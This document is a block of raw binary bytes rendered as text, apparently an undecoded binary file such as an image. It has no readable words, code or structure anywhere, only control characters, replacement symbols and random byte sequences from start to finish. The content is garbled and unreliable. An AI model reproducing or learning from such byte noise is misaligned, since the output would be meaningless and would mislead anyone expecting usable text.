�������A�h��s�d���K����N�d*�]���W���p�U�a����m�6*8�=�Q�z�4|Y�N?l<�)!�b���3�T�]�-���0�=����% �S��"���Q�Z��а���I�	�4ʭ�����c%t���nF�:��D�6H�����%�.�YK�g3Z�!�+�rŽ�Eh��M�dkH6��ӑh�J66�֢.�����/� Դ�h�Ӓt���(��	]��;I��'�P�Z1]J�  �bGʥ�.��k���!���e~���	��ܘ���	=�싃��&]��\V�W�4�Ўx@�61]}D���g�����#�DFn�d�9��kL��~SO��f����Ľ�V�X���n���\���ˍ=و}uM5���{-P;́��0�lX @;��, r��7P-܋eװ��NPk�Փ61͚D٧�R��x�����ی(�(���A���ҧ��x�L�y
 �����L���V�L^̸��P�S@�
T~�=%��o�|~zl�K8`�<�����\#�<����-�k�k�C	�q���p����	H��ff50푈4-)�"&��ʿ����T���I1�qR�{-\B��ÒpNg��J �K��J�F�*|V��P	9�	�+^��d#Wo��dL�k�2��" �q'�F��L��H�c�:\-�A@��y���"q��!�q�y,GҌ/.��~��𛾳��lF1�Q�X�З�#��(B�ӓ���ι^�\��Z1Zb1B��!��xn۪�C'�qرս�����LHٵJ ,^&_��~
�+���UEP�3�[qW]	�\Y�l[�ɚ�M����)��HV�0�X�"!���k��3@�ʑ�F!I��0?l#���	��N�r�p�~�.h��Q����C��[zO�_�\#�r�}�8'��t`͊d��q��*� "��*z��Wg�$�����������빆	��Z[�El��o�H���awC�fgq8��)��y��fO�A�L�y~$��Ҡs��s��H���k��X��2L|��U��#y�ß��@�܈��s��91s��*�Vz�u�`{�{����$.�Qu ^����V���k�g�����hᝍ(���Ӱ�
\ѐ���L��b%�;r��!L�-�5���u{���kF���_Evٺ�k�d$����g@�=Ԉ��/��1k�Dx�_���M��0a�82� ���
4;��0�7bC���M�lײ�˦��X�ٺ��v�k�lԆegΜ�nv�-�����[�A8�9	���㟛n�6v�1���C�B��x����0:�&m�iҧ��6Tvb��X���^*�MH����l� J�6Lߥ��*Bn�5pQ[Dsھ�릍�Ə�U��q��7��pe�8]\�1$'B10y�p@`E'�8����EMbE`�?���8�3�:�q�UVu��xh��Z٨hVBg�F[Q�:l���]}��BP9�Xm���B�YYc� ��bn$9� ���ZmU&�l�%Tږ��晗T$�Io�������p:X`��˵`E��?��� �dND ����Ǖz�xE�V�l������O}DE��~7��(�pÂ 2�#V�1BM=E�P@|������DՁuՉ��Z�]E�P_��[m��y]��U7C3D<l��hHCd��`���Rm	=v�b�A9����i����&�k�%��iֈ�m��f���ɦ��i��)�s8�O�KD�T!�Dv�E��=�xe�H�E��+p�R���D=��?BY19NІ�RB=ȴ��M A:��
u퉨UCܭ�Fc�5�Z0��GɊh�?��T�F<:6D2U�M5U��YBE.V���E�䓘�VDV~&Z�0�A%��^��ib���?k���g,�':��Lr�0�B��ΏPwɀ

5�!=�\g�WvV#��g+��I@�7aj��Rm1x����b�dS�a@�V`��8KU����"y�F.~�VW�~�z]�uӆ%��MŤ�B�&Y������� �����o�(B���Kp��� R��&8��]o�c a������#t�
�]>ҍ��|D#�Z�C���q�!l�����M�D&����ӓ�a������C��B�4'��
W��U�P�+�}e���B�h"N����@��.�{V`�o�o2HX���(U�8�i�E��!$p����FH����M�jS��xa8�ˠ�\E�6`�aRQ�е���.A]J9J�x�!n\��v�LES/KLO�w��b�<�$��ы�t��n�l}	C,�E�p�#Y��h���mZ�0!W��L��������&3�_0]�A�uH�	4��;���w%fK�KH,���!M�"�&xb�I�r�`'	@��u�(2ne=��F�Ũ�d!�AGf���e*'Z"}���di�M�1���t�87�\]/DVVFG�:TN�!�3eƜ��q�_�� #NuI2CY:-Ù��~MB�`�*roW">�%���qm(�6 ���`iڀ�2�������:*]TD����c�jb�O�GqN��`vB�9�	{B�䍊C� M�'�eF�0iU�=Ml��d�������c[�;�ӵ6�*lKD�rE�d�0j���������:pg O�������P�e��ֆ�T
�$H�"9u�2��l�*U�J2�������C�b� p���~�C�y2[�d��`�Bj�d�9�)����*��L��}�DKUo���"F��T�*4�fEב�| ���ce�$7��\p� 4���nof�H�'�4j��h YZ	7����*��&�x�+o60�e,�9�h:��!�P�Ĩ�5��4;�ńQȼn4�*K��,�R�!䦮B��u��� "A�p��h���NʀS�0�%T��2nZ��Z�"����q�Vӣ�e�^z��\q+>"6p�_4w��!�e�)��u�P�_u��V+Y�pg%k[=��`�t�p����)
� à�עt�V�y:jv��#��:�!�V��vȉL8���ԇ=�Ä'  Go'�@��Q�*�� )
[&�b�c:�!2�V���Z�e�: 3�u���-�p��;d�a��A���11D2������!�g���?R�����.��8		���:A5E� �����9LN :����C}_��eP���v���n(8��c�<�'d'@:N%�I��&���
���� ы"a	[�>kԁ���D�jp���e�@6�zp#����
�`5m	`\�$�l����j���lA>��Oޛ� �{D�+50� +������\>o28�61���;�AO몰`���0:j��_�Ȅ���1�.ܧg��!t�����2�@L�b!��P�07pR�E�A�tI��U^�
~�]bmE�e�;X�H��C:�B���G�__`��pC!��A�;�X�J| w�K���Q� 5k<[����P\]m]q ^�F��0Y�`����u����٨9��T�� � Xm�����G,����DBP����} ^1T��A�S�Ch\�!���	U`�'=���=����C<���0J�%�_@�r9����	['�xP��Mm0]%�)���`����ٗQP�A%!�'By��A�+8Q�Y�;���Bl2}MU$���	HX�1YGPTH�����J������ N�-�4��Ą�,�h����p G����MQ�AcvC7X� V蔁Zd��@$�B<��WX�6�Z*�E�Y�p"e A��C�%��@E�I��xKgA�� D�-P
�Ɠ���ٓ=��-~@$�$�Y�����h��@t��Y� J�d�0e��#�t 8XA�%���~!B|����-H�X�X�PD� O��K�I@Q��iZ:�!��0�^���`�5<�?(�@&������zx3ˌ�Da�Iў��F�H���0�(~�(~�s�� ���!D���d��HP�QHp���q� ,\�("yR��1"U$c�|�T>�UN�U��Ph[WBD��U��(H��i�!�u&�~�J�e�ixZR��D㺅�8�H�:<�<���@�����tG|�\�T��	'*�H]V~@O0[6��$�&�hE)ni�� P@bh�,By=�px�P<�[�V���#Rv��JU@!�J�Ĥ�,AA� b�N:��DtB��L�0BS��?t�P����\��uM �A\_1ݥ��J��C�t <H`�I�<,~�
@�0�Z,&Z\�2UQ���}��q"ϱB�(�!�AJ��!�׆��<�U"8���n�ɗ)�-�".���m�J�a�d�1�"��C�����������}@�X6%�:f�x ����e�c����G��;f�y`�t�N���: B��"���+Q�� ǋmEoISW��Dx�̉Zbd�?L�9	Bh$��cD��d[�$�У,"Ymx�:����ؕ]-,o�| �u|@�� ��&�E��u^��U�j�R%��C��l@� �t���W��BA��-�4�8 �7H@��E5�V��n ^ H��D�܊��Վ�t�C"eג��ŀ'|_p y�3�E�|��b��:�er��kmdf��H&�� <9YX9W�d�Rbt�P$lN�h���'��'t�f,Mll�*b��d��0�,�d�r�!9|)�A�A��CJ��f����UX:
����8�,��1\��@�F ���I��`Q�`�`&��goB�Ā�A�JZx��t��%FH�	j�	�Q�Ud��AW��ԭ������8��n(�������n��p��X�Y��F�Ў%�*M�9*�t�)zzڌvn�r�H�r$�������?��/�J`�Z��0��9�Y�.B��u�F� �����?��E-�V<��������/���%DA5�ZtL�������f�k�|fD��&D�%,*v� ��"��^I����~Y�d�l��*n�t"Ll�@���8�&A&<��t:�C<�菾�n<��G+���a:�A5��u�cB�#�<�����J�
@ �P��S\N\�-^�T�@����)���U4�W0$1�ڻ-`7�B�H@�j�Xfb� �&D5$�@���s�ⷄ�8�MӅ"�Ix��#=�ME-�����! ��@%��&&21�ʗJ�@,l����`d�/�7.�6�p�֮; 0MY�E���@��?<�� ����I�ա�hZ&�2�����3��A <��
���5�E�$`X:�C	�r�4�S�mB�oBrT���pW��W��oI&BBoBl����@}Tu~�K��s�>�Y�dB`��;H@H����~ڕx�����T����p�^��ZA���7|�Ό��@��%��@Q�*7P�Io���a_��@��L�4�L������
@���C&�q����|E�C7��F&�Y���DmTC��_��|3��'��f�?��ڠ�o%���������y�oZ��r���_s@`{AP� I�A�x���`A�%/��B�@��Iv7�#ȀF�.��g7�g@o$ERrlPC%�r���l�������Xю|o5ʋ|Ǌ(DupKB�^EN3���xK����A(�c�4�����8C7%xF�R�-��?AP�3]�s�4�%�椈7M�BM�6M�f�8�9�_/G|C�`6��� ���􀋺!�� ��D�H�
$B�eC�0#�0�jۭvv�3�g���fx$9-�+T���`�!��������ZW�JE��|E̵���8l�8����?D�?�Apm䁅�ކ��%<7)F@?5�P�nL�՝�\U�uxB��|����CA|�ױ4@�r �o@}@g�� �@~��s�#hq���ր�n�4�<P6B0��e:B�B��4к �0:hD�҆�?E����̢��,��sM$�p�8Ȉ��B�P���ܨ��F5�ͽ���G[A( 9Π���?pu���|B(�Y�If��}�n�$�TP���bloBxw�~��CH��(�s��x�}W8�6B���w��ߑ�<.O@�H�`
d��p0I����5:hsA��/��xH����� �A��[ �NBP�	��0�D<�P;���Eq��bp�� �f��D��hs@�G7x���"�P�b
� *~s��4"DyjR���~#9��I���F�
 A��Є��M�ʮ*�%t���9��2 ,z�㰀A.�m�UC:�%�ư#�����L�t�š�.aA�Y�t	�P�h0:׽��(@�`!H�|(إ�A]Ԉ�Ò4׆t�w��?sײi똍�5s$�q�������K��=m����fM�����Kc�$���f�o��s��fU�R;F�G�jV�E�tFGG=��1�^���Q�[�l	�w��81n2�p�q�00p�'/^tP��� �*0�|Y���� 1��߇(����Q���#>L���G�&�#�nBRڌ�1���k�AP�c9��3��%� ^l��
x��[N�:z�IXх��6׮us��d�n$I��h�f�!�C�d�j������� #ͪ�	%BQ
���RN�������HA*JJ,��O�'��	ì�h�K-��������<� �.��'�&���#�X��Vx��d��*�3k2���)��b#����5��z�',����	���oА`��qD+���j�����kN ޠ"�3�� (��.�w�X���C�O!�@h=���(�VUu�����!���n$�c��~(K.�(�& ���2��	������qG;
�Z��BѪ�(� �A�����g-�撋ǵ�u���
����(&� �\��A���[��
��Lx�E�s�#���6O�(�ZaՊ�@�	AC��d�#:�x�3	w��]�Q8 R�����+$� �%��t�u�ᦃ��gr�+Z>����m�����v�j���T��㇛:r#̲Vp�&(������ꛮ��q���2�Z��ʂ3	�&O��k�ߢ)��ڂˋ��H�ޟ��A�(V����܅g:���e=QF�k�Y#�"�3�TP{̈́�$���v���	 ���y4�*������p�:��k����!'�M�7�V�H�����j���>�:�o#�N�p:z��̎���:�Ó�b��)9��9�%D�r
��������9���.�����uE�\�@��.�� Du`�oq�ɉ����,u�
��:R�bD���
�5A`E�<�!'Y��;V�A��,*LT�ARPgJi�Tz��x\Oh�Bǭ�ὢ�Vɪ����dU)��?�6t�ؑˮ�]i�#N��<���u�M`V�B�mY%y�½�^�P�U��).q<"�'���0s��T��P��<s�P*I4�h�Pc&ը�#�i۱L(r�iOV��r�@Sb��e��(OyR��@#./D/�@��:p�3�Q#.�������?��|�Ҁr|��M�u��|�m�I�?��H���*�H6X���&�P*����,�+(qTJ%-��I����_ �Rx�0��4�s��F�&e	��:�ՈA�����I&�F����,eg"�5i�0�-��X��d4%��m�H<:ҁ�n�hEk���(��$9�B����*� ؆���@%�U�(����8Ú� i�@Q4E�lW�"#�xB��	�O����y���3*��)	�J�P!�f��ԛ��dV���x�D���6Š��d  ��
(�&4���?�h.��eEyQ@�U�v���:�t����#_���h�&!_��S�<n�{�dU����649����0��1�$!�H	wĢ/�&&*�ta�jI\hy�#Kx��ŻQU �� T2���p�7�����mk����^�SS��T�֤����K���X8�P�R�T& %���*6OF����2 ��c	VY��>�hc�$�Ǫ�|���U���8�֑'Z%m?-&��@M�ҏ	�7[�������Xt-
+�Xd�`\~�#��%-�I����ٶ�(*�@���+�C ˣ���)�l�+:����X0���|,+4�J�3�=,� 
Bb�Sp�"�#���1�pmUE��� h"���*��H3����J%P��J�C����w�	<�G��؏��H�ڷUe m4��'I���Y�r�4<8 �((�.�28R���1���b|*$�)�B���U��ҡ���?N3TṦ�)��ǆ�1g���d����ۂ<��Q�P��:PRa�?������Ȉ�ٝ�y��$r�o��# ���#eٷ�W(�nI�o��q�
�f�V���-�)[�ո���po1���|ꗲx�g�劖��S����%V�]�E�I5�!��z@���QS�h�ӟL�&҆xQp�mC�mj_[D������ɒz�!�Z��ޕp#��0w��}��η+ޫ�:��� �F�Y�@�nP�/K�b(�iB�<��4s	C� �p,cE��}��㔴p'���RO������JbRD��Z�ʰ�ڴ�n�l�+*�%mh��.c@v�&>&�xv�d@�e���-�����o��Z
��4t�Z eҡ��l�fE�2�U⣮��>��#:V��#�m����*��&�%�����b���6�]�+����¢�BLZ�.ĥ���p�A�:����£��u�QHa�%�-�����mOE�����g6� 
B
~MN��&�& e��cz�5�����$JDh�&��#�������le�N#j��	�z�^����#���g��L ����h������"��� "�����&��&�¢��b��a��"-��-&Σ��ąu�B��H!9<�E�.
���*�Im���k׎� �%�ҡ����	�����������0
�E��D���j��(h��V���ީ�,>��*���&�Y�'"�%��BJ���h��!��2$��M�g(�.��j"�%�����q>�����B������'~�A丂9��*f��֏���+�@�����#v���	��w�kw�N��5v��h+��!m�EB���8�&Ѐ@�F�����(��L#zp%���D�{��G �b�J�*A��&��&��:�"&B�cX�6����(��� � �ͅ��'�.�3/N�m�4O��`�NUE
D�b�D?`�~H��rM���*���b �����>@FR ִ�Df�(!��D�`�q(r���:���&3U�m2o�*��#C!�#��혢4��&��&��;/$������gºm+9j�FK����"��,�����ƂAtl9%J)��o����E@'P�b�uT�5�L8>FO�D��G?/�Nc� ��2�t�R��!g��f�Ъ̀�ʠ����@0b��?�">��݌� ~J	�heP���&4&�5������*�B)�ri T聪��$g�,��J�->����<�,������bE�3Eړ!�q0��&�d�3�z4eP��z#V�
�i5z�uz !�B���!R,��~�*�b���R�B���V�L�.���\B�P���B!X2@��R��4	Ѩ���*ڎN��*�B�T�,ҨŁ�"+�Dw�p��
�DY��FԱ^����Wm�D�^�b`�s=i��'��f�@��B7��H]c�5��YB�E��Z�U�o��&�������r��έ��t�F$�~��B	�X�)Y�.��on�'��&�6�RQCvR��h��� ��/)i�����"G��e�~s�S5��l�f	�B�),�f4"�UmI�*� e��vM��*�hO�hP�(d'��a��nF�D��p)!޶y��k�
l��'��&JR�T��.k�ML:(�+��4%����6&��h��\��
���/aĲR��V�o
o��"����QT��X�lfP�FX�3�6d��yѶ+S56
��z����O��7��he �;�$� !`=U�W��p#��B�*n���� $�b��p�#��&jeypWzp��X[㴰AW)*
�!&"�*bBu�nC��BA2�
}�o���85,-���Ђ�Q�:�=�X)Fd>߱`�tD��B��(��TcB{`����xN������#b�5|��L�B�H�Ѩ�p�#޷*r��� �@�g&��*�(#��U����i�"N7�mh�*d�*�4��XuU7�Rn��B�
�n<��7�� ��6�w%gp�a��d)Hn+~uJUX�wy#K}�-^� �>�Mڄ(
��8�+4���!w�6�
~hn�a�(jJG9q,��q;��2�h�xr��7��J�ơh�h)���W�>�4:3N�*t%L)���Ƶ#�!5�!���&w$)�0�6ج���e�q[�"�T���'Ds��<���8�ɰ��5�HF�`P�sd{��	W,��s`�XbzT���	'  !��"�0���c���DN�(�3ziR��#���7�nG��#j��pb�"b�S�"AW�&����!�lr\kY4)F�ۮ�ʪ�uE~:�n�*x�Q9bß�D=�#N�d8���*S=IV���Ex�'Ԇvvh"�OM��P�dxgn�G����5�@暇���}9q�9��AdubR(�g�:���ܤL�s���M��]<4N%r��4I��&Km��)������t���*6�~�Ŋ:�� i.ސ.�[���4�F��B���Z�
������E�a�-0���)��Ҧ�D����
��@�d��/V�|(+�]w�}7��q�;b�����ʬ$@r��zh"�������zѮ��+ؒ���,5禜q�cb�e2)�Ȑ�A:���e2��c���F�P�Ol�P*���,� �QՊ7���9�a�6��&�tG�vȄ(�&VO4��&l'c���R���}+�W����GT
�v�*Ɓ�w��.6H���u��X��*��e[�U���đ��-�	
�B��LF:d*���sQ9K����F�q��w��,�d�l��{\�i/0�{���S�y���B/5D/6<��d ���7&�O�������h�M$�;�f&nÉ��a�<x$����ʭ��@� *b��#�yN��ϭb����;b� ة
�*�����\��i�B�
���I�Ņ]H�C*S,�[�����a �AZ���Q���Ԓ�0�)�X��c5���� �����Xz���E�|G��u~b :�R�#2 1���jk���M	�:N�Ʒ����T���&��&�
3<
}�l܉�N��X-�[��,GLh|�U\B
��� H` ��O�g�˳��X�^	�qB�b�!�(���1)zc�;�8NZ^�<D�W���*6�&\��PF��-tf���zT�����'BW!b���ܯ5�ah�}���)<�"����«❏%�m��&�e��Z� h�"�p�u��+#�uv�A�9��6�X��9�o�Ĺ;B�d��X�ޞNcUO*� `6�@c���w��#���uL ';��#e��@&�V�f;�����/�k�@v�W��jn� ҅�����$���	C�T�DB�2�h��_�"|�ψ���t�d�S�0�����K�Z����J��ș�`�)�5X)S���M*	.���a0���Āp��7��(���`�<X���7��Ԝ��u�/_�z�@�ࠃ5�Yڰ�E�V��ːM�wŁ��`� �| �!!�V&Z\X�É�pv�p�`�^�{a��~��O�Z��BA�����:�X���f�l�܉������<i��3��}�t*ߦ}�J�Uj���_��`����^g���AXsY�1t$� �|�%y-_�R��ATDp@+aa�A:x��?v�AlL��?��#9���O�ee�g2ᕑD����M8����8��nK4�kŖNA�Ӛ�DA:��y��Q-l��I*�Ԓ��]M+j�Oԥ�z���OP)x�{TiHTT�v�Dz���]�6BXd�s�A�ȀF=�yYqM�A��P�i藪�T� a b�Irڥ�?�E�P�H@g9��h���u�>����9$Qp�%����}�Nn����p�$����O"�[qN�q�[f�C�A��h�Zy�Ŋ��	t(�d�A~���!��oJIT�R�J��?Q���1� ��6�?���NF��S�X�QM�X �?Ee*^×��=S�?\�)ݾ,n �c-X�?� ���>j%��Z��G��[��4�����v���g.��9!�RFy�Ww��<`J��ml��Aa��Ew��7�8�z|�O+�w��"�D��F��T�!��O�D�CN�ͷL�BQMdI�1i� ��PXo|a�P4shT_��n���xV�Q��?^p��AT�(���ϭ�YvnI*9�lgKٛm�#����m�K����\��lE9��Q��������.�^�x�lP�"Q��s`��( � -����eV�dAc�d`���� #D]�F��/Ӑ��²Y#s; +h�L"��Qi��Ӏ� N`A���lM� _�m�T�%i�`���D��!�J�2��f�!8ѻ7�VD�4��;��0>C g4��lF��/��|���D.r�K��(�@>�|,�"�` T0dN@
�8�a ��8�c�QP���c|h�*�P"0HDg>��P
��s�֧VJ��`�<���$	{9�A.�$��j�:Ғ��5]
d[��Czc��d�1� )׊�D��8 ^��FQ���4�%󒰥�L�9��D��LA"S@�A�PM����4� �NJLvq���M�<��i�����D��7�:�vY%!f/W�D�oQ"����=)G6T"WA���p@D�
+���z~�$xi�AZ�MQ"��cN.7����'$��Y4� ���<��D"���'tcV'A�ct�\��X�:ֱj҃O�':i F���A�Ԥ&cLDLВ��9=�"	z�����Q\*i7�2���=(}�1tՊJ����=��N��l�3�U�D�)Z��� K= �9�)�� �Hje��w�6��M������ݭM�k����Xu���R��-o��)3�L�����󢴡�ՠ����#���Af��Ģ	�h�AD��� ��I}� ��� �p|,߃�v� Ng���`���xQ�A�p�w�����,�Z�v-:3@Q�4�DPq�IID,}��7D�@�H���wg�5��%�K%���9��������?�;�)���r�%q�&�W��B,���hXû�řs��"���-����1q�A���D��mc5�l�М\N�0?��w�]w)�[*��ؠX�3)��G��a*i�D<�D&�W|����A�[_*����-0����v����`�=�'����?j��5��9��������7��s�I|���B��5�(�
5O��a"�^�]�y� u��G�����)���+���;Z�3��8�<l8�YΉ���<����2���k�J<�x����R�3��Vq�ML�-H�����ob}\������ڟ��Dds�������R��M ���v�:��+2���1JA�[�Q1����^�}�k�g9�z���҄1����t��3"��Y1�08��f���N�(�P�T���9A��R�l0���R��Fՙ��p��K#=� ޸4ѵ�tq�;J�����ݜH��(@�c-
�����È���07["�e�?N��tJ��Ȟ��B�ӢS�k�If[���Y�<���������'��^�M�HK�9r��@~�~痢�c ���(�3�$�t �B��t9< ��&�`m� k,g��hֶ�&�T�e��|�{��rje��lA4`(hs��vb�r�0x���G}(X}�U�3Q����pC�%�1D�=��yB�y�&-�r�eMbD�fqz9�Z��wdb�@���
��l5�gB`�`@�Ug��|Y�[!(�el[�g b�xx�؇}o�Z��}jMR�<�K��-�"=�Voڣ]<FDCw5�6d�~j��tR/��Q`	�gŦg�7k�&��}x�9h�W�ff�`�!if|��'�8���ǆ^8_��ւ-7aU��0!5�G��h>G�KB�n�goO�o��c�^N�H'j��]��^�0�7h��P�9Q`�f��k�T�r��N��V0u�v���#�N�$� �l	)��$O܇x9�PR�DZ�ED�p�H������c�f�hl�L-  1� p�
qTV�����Uk��B��H�dO;��&�?aFx�������M�S����@�QI{ �R#%�$A��55�g���nI�]ۨ��y� t&�m -����b�0yu�f�(eT6v]vm\�`�P���%{q�ՆFA9жG�RGBq$�G�Y3V�[��M;T���F��Mĕ�mulS�}#���o(�t�&��=DVo�F���yq�5vK����plp�nq�����dזYXx���z�YmRiT��Y���i����l*���Uh�f{�f��N�&�UM��Y��q����7}��|}�w d[�f�(Q�$-��=����Q���j%�-%�W4�K�$����(�������5g���7Z��z�g��z�'��@��Ym���Te�ea�G��Z��fO�f�0?
}�2�5�'�
F�G��pз��w�F�S�r1��xւ[ڥ}'
������y��T-E4'��g�Qz5�wi>�C7D��m  !��=1�tM��j�MW	@^X���g_�������G
aG�'gf���pr�`r�ک9!a5@�'��f�Px����vxg�6�!���wf&x}%�w9�N���L�Q�@��ᗛ$頇Xo������Q��y�B�j�1E;��h��[�r �[8�|�	k�V�[0���`��f��f�X�ćl����rTjf`:_�&�����`�m{�N�g�	ݗ>����WK��-hY���y�I�$���K����!5�e�w )�dI�QGIqG4��x�Sϐ8�UOک��7_c���9|�qfu|����a1�������y��މm%�}~'���RO��	��"��Z���9KX�
j@�]�@�O�o�3D����sE.<�Z�v@���Y�	���|�9���r���`D�7���
&'' a����w����v���V���F��SH6�jҲ��$��ġcjٛ%�w[����B���H���df�@u�Pg{)��� ��e�j��lm{�e�۴qX��'	��e��e[k@�Z�jtX�L���[3tBlu\���Kkc-���tΚjwK�!��j�}�y1$�$2T�r�������fh��f�{����� �f��R�	G��!���w���/�NV�4`����DZ��:����˵<�-�7����y�w@��n�y�i�&��"���Вx�.Iv\V`֋�f���K��֢��.|@9Pul�z����hg�v�9b�ǞB��P�qn��1�o�C�]b�����������`�
�iO��(u���u6� ����«\����)�	Hhą[�ʧU����a[	�S�4����^8�Ҙ�T�Db˗�'�Y�mYj��*|��Z�����qn� &��l�Bi��5:w5��n��N���X�m�Z"p.%-R'�a[�zbVz�iT�EH���E�T`��tFfābDT�..�.�UO���Y3	I	��S����w(h}��{�����%�#� cǁ%������x@��	��=o΃j���}dIz4(�39�3�HG����y�x�A%9�q4��gO�a��~F	q��
m�-���'8ǀ��x�4-��1��9�n�֦�f�>����ӎ%���|u�!!�����B��
 P��S�+�kpl`al3�VS�[��S%+�O O��r������aS�#m�ڴw[}�
O�v/ۡ�CN�W�[2.]y���M"���ɽ�i#%�h&|
#0���;��u��_�E�\6����9�k��mVJv�a���9�{&g|�Я�j	��NFPl�ŜVH���Ćq��ά|$��0*� 1pZ�]ا������!�l�v[i�ٛ����х��alz	��U�f0���f����@�!�5e�-�$�w�qZGz�5��9����S��a�ǭp��W(w�P��8�Mi�M�M'ĔjT̢�\�@@��|�� �>0���ݻ�o����� [ip��96q�j��+�fH�M���x�f�a��`�~ƶ%l���B���|�_�{���v�'��A�N���N�x߈�M:��V݋j�g�Km��.�� y��Q��l*z�ft-^����:��)�?t���_�
Λ�cܗxAk�:��=_r�|y���k���®�N�N	.�e`X)���j�����I}��rp��߼΅+y�� ���&^O���l	\��2�8tCB��#�j��e��~>��gL��������p����9�ަh݋߶l��z����8{9�Nx��zg ����P����sL���O��ԮV� ��g���%u��t�ٴ����[E�NcV����4p�-Jbr�^��N�ĨtT�UM�f�<����̅�#Xܥ��x�Zٱ�W$5b�ay�~���\ZC}�%刣Oi�D���;��P�X�m4��� JE�� �F��̞݆[#'���91�x� �|�TY=�Vą��z}�W�u��P
M*�/wp�\��L 0��a��o��oӳ�P��D���=�� �2�x���Z�#X��A�
��� ���:�$�(�lbP��cI���bÁ%	�j+֔�n�� �@	J�Bp�K��d�"H��\q�l���-�e�#`��ᄠW'���KwP\���[�OM���5� �	��c[��۱���C���qʌ؊$�#�>��b�˒cR�7AI���rp��ȑJL)�ˈ%K
̨ض�)�]��V�z"h��?/�U�S��o���{ֺ۵z�����m^�y�j��6��m
.�AP����.�7(�2���Ɏ+��Fƺ�Ӧ 02�rR�5ێ	� J���D(��\8���� (%�� 	�!h,��rh��&�K;����x�˼�kN�?"���RRi��LR���ʩ��"�� �:��!c�J(_SL��$(ɂy&��v��&��ۈkh8�!R�a%
�	"�
;h�����ȃ��������
ǉP�	��h�<��O��� �Di"7,��#Fm�4S��̠jb�W�shQ.Jս�	!4�����%t�-fA*��PO��k�:[�F;q�vB���+�Z��(�(�HNw���F����P=��"�0�uދ>���)W������L_b�4�{K+�X�:��x,h��ϡRN��6d)�H��+�j�-��� ��.e�L��	ؐ�+� ��e
:����Ax�M*m�O��&�v�"�=EH�&޷3��U���z#�β������3��g̳�l��
Di��"N*��Ò��BL=���&����o�\>����� >;� 
����
�6�\�O�� �p*(]teB0��	�-B�:u��uT�!p
K������(耲�.��:$a�EX�p����::g(^Y�-�ڙ�<��<��%��F;�t�Gw�����ٱ�(?�.{������%��O"�CRs��JwF@���4y�aP������� ���Q0���!g?*H<���-s�V;@ֽDm�>�y�_pĢ���++
��#"X�
��|�3_�t�8!��xC"`�'����?�D+d��D"���"X�^����o\с����\��H���y ���X��MS�E!��p� �`�swB���Z*�N�Z�Ņ!^�S��!k(�
!)�`���B)�AR�c�2i�A�X�2B��%+a��c���� �X�8	� �2�@ӕI��Ek��y�!2��<���'���&�#NqB�͠ n�P(�w�12J������X(gD�P�>�@9�l�
�$��vw�t�!N�4�0%4K�� ��,,�y�7`(�Ex�7" �nġAB�p����Tw\P�F��J\ƥ�!�i>��!��.H�'	Z�epӢ��O�l�pyyi���C1�(�Ab��M��p��?8�ӛ��@~��! �A�
�+xJ��� A�@A>�W��gu�-5�у �d
*J'TP��ӣw"� |B�E6�j�
�(�
�+���@	��p���J����U�&G;�V�L��;� ��L��� ��T[匀 �P�6 ܃�a�f��f�Q�ċ�T�BR���
`�q�(rJe��h�h�s�s¶T�E�����j)� (r����Np�3��_�xE0N`�3b�*f�6�-�+Ҡ��h� �v�7+��B5b�@�`c10F��R�����F�����#�
hb �ى .!�1������|�@�({��}	e�l�����gY��j	� Nz�"��pD��fR�X��6-�6|$��p2!�<,��Jt�a3�� y�A�1�� @X)BKw�� v�2�y@SC�N~%�qݫ��T˅�����W8���O"�N�67��q���,y8j0�qHt,�Og� ��0B��;� ��G��(,x�&� �I,���A5���$��Fv+����l�Ƕ��o���}�X{�oD�����kMIIRG�zA�8�b����9�I��M��
��)AJm<o��%H~�K!�a����'[!y@7��OT��An5���A����m�����ց�X����p����f��s����eU����&�X��	��܋l��R�B�6��-�`̳��A_��
���ccD�s�N&�~� 	�B��a��C�3��`���!Q������D��i�x�m�&-fF�7`�qc$�p������\��R��F����1_@W�+�\ԣ��� @{G U;D��v�~�0� F~f��}����;?��+{�� !� � ,    ,, � �	H����*@�%��E�1��^, GN�IB��$YHID$�R��#l�P�f��X��iO�&�T �0�(�F��J���Q������A�׺i�vm��=��Ѣ"hٳ�<�M���&�>U�!��Z=���Ӟ=p�,WE�9�ަ�.�$r���)��˘3k�,E��
�Qp(0BF�6,
L-0cF�6�V���&s�T)�ۖɶ�y��%
$3!�ڞ"z����'�F2��t�(�3���k���kڸv� �@l-��m�d[�9銘_}�Z�e�UV_h��@t�s�@�l#�?2f�m��cs�`��E�u�ᇖu&Eg����MA+�֚k1!��G��dB2
��ۍ9��Dm5�Vr%��RNjA�V_�Y�RDi�ݔ�p��W�y\!!�cc���(%��[l�Gx5�V^B5��_zEg�t
4a�x�&@!&�vą"dxDl�`���VzP/�����\"PgĘHGFq8���d4�?XV�n!)���Il��VIr��Lȭ�_Np�@ݝ����_F�%S�I��T�0��9[���y]������aU�TRh��[n�9ם��;�O���n���i�@�&(��m�&��v�?�rH*�X�����?R\�hgС"��N��L3�z��G�tcH���J7�tAF)pK<��fO�V7T��AIeQF}w�7�u�W�ts��ڠ�|���
c�u��!�٦~o���}s�gtM"�؁g��A��Tv c*$Z����	��	�б��j��A/�������?!^l�є�	��Dҍ�ٗ�J"$�Ү+tA�LEb��N�Vg�&���O��E����$pVEgs�yB���?�1�}2�����5�*�;�O���n�{����]�ՙE��Gz��?�X���@�d��r�?y����kp�����e�C�E0ְ�5�n���d*ɉ�2�!
�0�:��$P�ɏ=�ս�P'Jֹ��b�3���J踝�r�l�#���V�� �i�c�F��̩	sEt���T)(y�	�V'({	E1AK��ͨ6�2&R��͌���G?K�ɔ����b@��_D�����F"/j�@j��HA!�Ix#.��`W�AA�^1�9��O�tR�r��XDQ�� ����'��	m`%+���?̑�n�x��
��Zx�;P;o�u.��g.������=]�/f�˞�R� Fj��f���!L,�/I�ܗF: aRh#�0U���o��.����a"HX�>m����Ф8��$jS�����&�p^R� D
X���`�L"	IԃC`�'e��(�)J1���Õ���9T*v���1�7���>�a�CYʴ�M�[��������l�{z��)�|�#�:��69�1C������r�a g8@:թ8�Q ���@F� 8� �J��֤�&��!�0��U7jIK s�A@A�-��E���a�-��[�R.�(ˣ�ifC�3��VAO6th��e��M8����rc�(v���܄-��`�r=�l.y����FM�ň)iPS�q���H��+޶�a���("�eza?����H/x t&p��"#�*U������H=}���� Q�'cY�$	�%���[�7B֕�:=!�b�3�T���
-mi����a ^��c؁�G!�:�yn٢\|*�%U'�>[t�7�=!|�b�vՎ��Zm�V��>�S~ڽZ�;e��B	ܵ_&x��"���V�f�
